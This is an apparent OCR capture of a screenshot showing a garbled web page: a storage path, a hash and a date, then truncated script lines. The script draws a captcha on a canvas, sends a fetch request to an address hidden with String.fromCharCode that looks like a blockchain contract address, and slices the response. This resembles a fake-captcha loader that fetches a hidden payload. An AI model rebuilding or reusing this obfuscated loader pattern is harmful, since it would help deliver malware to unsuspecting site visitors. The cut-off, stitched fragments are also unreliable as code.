
Hash-sum →
86354aae5606a8600c95967d82
Updated on
2026-03-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),